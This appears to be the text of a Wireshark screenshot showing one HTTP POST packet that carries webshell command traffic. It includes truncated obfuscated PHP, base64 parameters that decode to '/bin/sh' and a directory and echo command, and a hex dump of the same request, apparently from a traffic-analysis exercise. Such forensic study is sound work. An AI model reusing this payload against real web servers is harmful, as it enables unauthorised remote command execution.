 Wireshark · 分组 4 · 1.pcapng
Transmission Control Protocol, Src Port: 56446, Dst Port: 8080, Seq: 1, Ack: 1, Len: 5260
Hypertext Transfer Protocol
HTML Form URL Encoded: application/x-www-form-urlencoded
Form item: "a" = "@ini_set("display_errors", "0");@set_time_limit(0);$opdir=@ini_get("open_basedir");if($opdir) {$ocwd=dirname($_SERVER["SCRIPT_FILENAME"…
Form item: "i5bffe2f629c46" = "5qL2Jpbi9zaA=="
Key: i5bffe2f629c46
Value: 5qL2Jpbi9zaA==
Form item: "s8ea17f7656c67" = "KQ"
Key: s8ea17f7656c67
Value: KQ
Form item: "ub98cbfc2c9fa3" = "IpY2QgIi92YXIvd3d3L2h0bWwiO2NkIC92YXIvd3d3L2h0bWwvO2VjaG8gZDZmZGI1MzNhNWU1O3B3ZDtlY2hvIDIzMGVmMWY="
Key: ub98cbfc2c9fa3
Value: IpY2QgIi92YXIvd3d3L2h0bWwiO2NkIC92YXIvd3d3L2h0bWwvO2VjaG8gZDZmZGI1MzNhNWU1O3B3ZDtlY2hvIDIzMGVmMWY=
13b0 63 65 70 74 69 6f 6e 25 32 30 25 32 34 65 29 25 ception% 20%24e)%
13c0 37 42 65 63 68 6f 25 32 30 25 32 32 45 52 52 4f 7Becho%2 0%22ERRO
13d0 52 25 33 41 25 32 46 25 32 46 25 32 32 2e 25 32 R%3A%2F% 2F%22.%2
13e0 34 65 2d 25 33 45 67 65 74 4d 65 73 73 61 67 65 4e-%3Ege tMessage
13f0 28 29 25 33 42 25 37 44 25 33 42 61 73 6f 75 74 ()%3B%7D %3Basout
1400 70 75 74 28 29 25 33 42 64 69 65 28 29 25 33 42 put()%3B die()%3B
1410 26 69 35 62 66 66 65 32 66 36 32 39 63 34 36 3d &i5bffe2 f629c46=
1420 35 71 4c 32 4a 70 62 69 39 7a 61 41 25 33 44 25 5qL2Jpbi 9zaA%3D%
1430 33 44 26 73 38 65 61 31 37 66 37 36 35 36 63 36 3D&s8ea1 7f7656c6
1440 37 3d 4b 51 26 75 62 39 38 63 62 66 63 32 63 39 7=KQ&ub9 8cbfc2c9
1450 66 61 33 3d 49 70 59 32 51 67 49 69 39 32 59 58 fa3=IpY2 QgIi92YX
1460 49 76 64 33 64 33 4c 32 68 30 62 57 77 69 4f 32 Ivd3d3L2 h0bWwiO2
1470 4e 6b 49 43 39 32 59 58 49 76 64 33 64 33 4c 32 NkIC92YX Ivd3d3L2
1480 68 30 62 57 77 76 4f 32 56 6a 61 47 38 67 5a 44 h0bWwvO2 VjaG8gZD
1490 5a 6d 5a 47 49 31 4d 7a 4e 68 4e 57 55 31 4f 33 ZmZGI1Mz NhNWU1O3
Show packet bytes
关闭
帮助